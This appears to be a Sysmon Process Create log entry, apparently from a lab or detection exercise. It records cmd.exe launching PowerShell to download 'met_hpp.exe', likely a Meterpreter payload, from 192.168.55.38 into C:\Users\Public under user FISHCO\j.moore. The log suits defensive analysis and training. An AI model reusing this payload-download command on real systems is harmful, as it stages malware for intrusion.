 t message
Process Create:
RuleName: -
UtcTime: 2024-11-27 00:02:13.806
ProcessGuid: {87d5273e-6185-6746-e700-000000003b00}
ProcessId: 9068
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri http://192.168.55.38/met_hpp.exe -OutFile C:\Users\Public\met_hpp.exe
CurrentDirectory: C:\Windows\system32\
User: FISHCO\j.moore
LogonGuid: {87d5273e-6158-6746-f981-030000000000}
LogonId: 0x381F9
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC43244807
37EF7
ParentProcessGuid: {87d5273e-6183-6746-e100-000000003b00}
ParentProcessId: 9088
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: FISHCO\j.moore
t process.args
powershell.exe, wget, -Uri, http://192.168.55.38/met_hpp.exe, -OutFile, C:\Users\Public\met_hpp.exe